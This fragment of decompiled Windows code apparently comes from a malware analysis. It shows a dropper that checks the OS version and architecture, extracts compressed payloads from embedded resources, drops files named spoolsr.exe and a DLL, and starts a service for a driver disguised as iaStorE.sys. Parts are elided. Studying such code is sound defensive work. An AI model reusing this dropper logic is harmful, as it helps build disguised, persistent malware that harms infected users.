 v21 = 0;
Buffer = 0;
v20 = 0;
v22 = 0;
memset(&v28, 0, 0x206u);
v24 = 0;
memset(&v25, 0, 0x206u);
GetSystemDirectoryW(&Buffer, 0x104u);
GetSystemDirectoryW(&v24, 0x104u);
v0 = &v26;
do
{
  v1 = v0[1];
  ++v0;
}
while ( v1 );
qmemcpy(v0, L"\\drivers\\iaStorE.sys", 0x2Au);
v2 = LoadLibraryW(L"ntdll.dll");
v3 = v2;
if ( v2 )
{
  v4 = GetProcAddress(v2, "RtlGetNtVersionNumbers");
  if ( v4 )
  {
    ((void (__stdcall *)(int *, int *, int *))v4)(&v21, &v20, &v22);
    v22 = (unsigned __int16)v22;
  }
  FreeLibrary(v3);
}
GetNativeSystemInfo(&SystemInfo);
if ( SystemInfo.wProcessorArchitecture == 9 || SystemInfo.wProcessorArchitecture == 6 )
{
  ••• •••
  v23 = 0;
  if ( v10 )
    ((void (__stdcall *)(int *))v10)(&v23);
  drop_spoolsr_exe();
  drop_dll_and_bak_dat();
  v12 = FindResourceW(0, (LPCWSTR)0x6E, L"KPE");
  v13 = v12;
  if ( v12 )
  {
    hResData = LoadResource(0, v12);
    if ( hResData )
    {
      v14 = SizeofResource(0, v13);
      if ( LockResource(hResData) )
        uncompress_to_file(v14);
    }
  }
  ••• •••
}
else
{
  drop_spoolsr_exe();
  drop_dll_and_bak_dat();
  v5 = FindResourceW(0, (LPCWSTR)0x6C, L"KPE");
  v6 = v5;
  if ( v5 )
  {
    v7 = LoadResource(0, v5);
    if ( v7 )
    {
      v8 = SizeofResource(0, v6);
      if ( LockResource(v7) )
        uncompress_to_file(v8);
    }
  }
  if ( v21 == 5 )
  {
    start_service_iaStorE();
    return 0;
  }
}
create_reg_dumpfilter();
return 0;